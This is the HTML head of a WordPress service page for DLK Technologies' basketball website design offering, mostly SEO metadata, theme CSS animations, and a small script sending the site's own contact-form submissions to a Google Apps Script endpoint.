

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dlktech.co.in/basketball-website-design/
body_size: 59419
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Basketball Website Design &amp; Development, Custom Websites Company in ChennaiBasketball Website Design - DLK Technologies Pvt Ltd</title><meta name="description" content="Basketball Website design &amp; Development company in Chennai – DLK Tech is an award-winning India’s no.1 web development company in Chennai." /><link rel="canonical" href="https://dlktech.co.in/basketball-website-design/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Basketball Website Design &amp; Development, Custom Websites Company in ChennaiBasketball Website Design - DLK Technologies Pvt Ltd" /><meta property="og:description" content="Basketball Website design &amp; Development company in Chennai – DLK Tech is an award-winning India’s no.1 web development company in Chennai." /><meta property="og:url" content="https://dlktech.co.in/basketball-website-design/" /><meta property="og:site_name" content="DLK Technologies Pvt Ltd" /><meta property="article:modified_time" content="2023-09-22T07:21:47+00:00" /><meta property="og:image" content="https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-1024x683.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="7 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dlktech.co.in/basketball-website-design/","url":"https://dlktech.co.in/basketball-website-design/","name":"Basketball Website Design & Development, Custom Websites Company in ChennaiBasketball Website Design - DLK Technologies Pvt Ltd","isPartOf":{"@id":"https://dlktech.co.in/#website"},"primaryImageOfPage":{"@id":"https://dlktech.co.in/basketball-website-design/#primaryimage"},"image":{"@id":"https://dlktech.co.in/basketball-website-design/#primaryimage"},"thumbnailUrl":"https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball-1024x683.jpg","datePublished":"2022-08-08T10:08:44+00:00","dateModified":"2023-09-22T07:21:47+00:00","description":"Basketball Website design & Development company in Chennai – DLK Tech is an award-winning India’s no.1 web development company in Chennai.","breadcrumb":{"@id":"https://dlktech.co.in/basketball-website-design/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dlktech.co.in/basketball-website-design/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dlktech.co.in/basketball-website-design/#primaryimage","url":"https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball.jpg","contentUrl":"https://dlktech.co.in/wp-content/uploads/2022/08/cute-little-boy-child-jumping-with-basket-ball-shot-kid-playing-basketball.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://dlktech.co.in/basketball-website-design/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dlktech.co.in/"},{"@type":"ListItem","position":2,"name":"Basketball Website Design"}]},{"@type":"WebSite","@id":"https://dlktech.co.in/#website","url":"https://dlktech.co.in/","name":"DLK Technologies Pvt Ltd","description":"Digital Marketing Company In Chennai","publisher":{"@id":"https://dlktech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dlktech.co.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dlktech.co.in/#organization","name":"DLK Technologies Pvt Ltd","url":"https://dlktech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dlktech.co.in/#/schema/logo/image/","url":"https://dlktech.co.in/wp-content/uploads/2022/08/logo-1.png","contentUrl":"https://dlktech.co.in/wp-content/uploads/2022/08/logo-1.png","width":283,"height":93,"caption":"DLK Technologies Pvt Ltd"},"image":{"@id":"https://dlktech.co.in/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="DLK Technologies Pvt Ltd &raquo; Feed" href="https://dlktech.co.in/feed/" /><link rel="alternate" type="application/rss+xml" title="DLK Technologies Pvt Ltd &raquo; Comments Feed" href="https://dlktech.co.in/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dlktech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdlktech.co.in%2Fbasketball-website-design%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dlktech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdlktech.co.in%2Fbasketball-website-design%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://dlktech.co.in/wp-content/litespeed/css/04ef46839a37afe63bb270f55a77430c.css?ver=5dd4b" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='elementor-frontend-inline-css' type='text/css'>@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
/*# sourceURL=elementor-frontend-inline-css */</style><style id='onepress-style-inline-css' type='text/css'>#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel-wrap{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-1px;margin-right:-1px}.gallery-justified-wrap{margin-left:-2px;margin-right:-2px}
/*# sourceURL=onepress-style-inline-css */</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra" type="litespeed/javascript">var xlwcty={"ajax_url":"https://dlktech.co.in/wp-admin/admin-ajax.php","version":"2.17.0","wc_version":"8.4.2"}</script> <script type="litespeed/javascript" data-src="https://dlktech.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dlktech.co.in/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <link rel="https://api.w.org/" href="https://dlktech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dlktech.co.in/wp-json/wp/v2/pages/2705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dlktech.co.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.4.2" /><link rel='shortlink' href='https://dlktech.co.in/?p=2705' />
 <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){const formIds=["3809","8274","8579"];formIds.forEach(function(id){const form=document.querySelector("#forminator-module-"+id);if(form){form.addEventListener("submit",function(e){e.preventDefault();const formData=new FormData(form);fetch("https://script.google.com/macros/s/AKfycbwhUETlkKvjMGsXtDGECFkOQjE6MazayPlJQnLwdH-Gf812RBa0D8eDpsc_QY-d22Ov/exec",{method:"POST",body:formData}).then(res=>res.json()).then(data=>{if(data.status==="success"){alert("✅ Your message has been sent successfully!");form.reset()}else{location.reload()}}).catch(err=>{console.error(err);location.reload()})})}})})</script> 
